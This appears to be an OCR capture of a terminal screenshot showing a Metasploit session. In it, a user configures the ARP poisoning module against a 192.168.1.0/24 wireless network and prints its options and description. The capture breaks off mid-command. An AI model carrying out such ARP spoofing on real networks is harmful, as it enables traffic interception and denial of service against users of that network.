 Applications Places (0:40) 1:48 AM
sean@0x0: ~/Desktop
File Edit View Search Terminal Help
msf  auxiliary(arp_poisoning) > set interface wlan0
interface => wlan0
msf  auxiliary(arp_poisoning) > set shosts 192.168.1.0/24
shosts => 192.168.1.0/24
msf  auxiliary(arp_poisoning) > set verbose true
verbose => true
msf  auxiliary(arp_poisoning) > info
Name: ARP Spoof
Module: auxiliary/spoof/arp/arp_poisoning
Version: 14774
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
amaloteaux <alex_maloteaux@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
AUTO_ADD false yes Auto add new host when discovered by the listener
BIDIRECTIONAL false yes Spoof also the source with the dest
DHOSTS 192.168.1.1 yes Target ip addresses
INTERFACE wlan0 no The name of the interface
LISTENER true yes Use an additionnal thread that will listen to arp request and try to relply as fast as possible
SHOSTS 192.168.1.0/24 yes Spoofed ip addresses
SMAC no The spoofed mac
Description:
Spoof ARP replies and poison remote ARP caches to conduct IP address
spoofing or a denial of service.
References:
http://www.osvdb.org/11169
http://cve.mitre.org/cgi-bin/cvename.cgi?name=1999-0667
http://en.wikipedia.org/wiki/ARP_spoofing
msf  auxiliary(arp_poisoning) > expl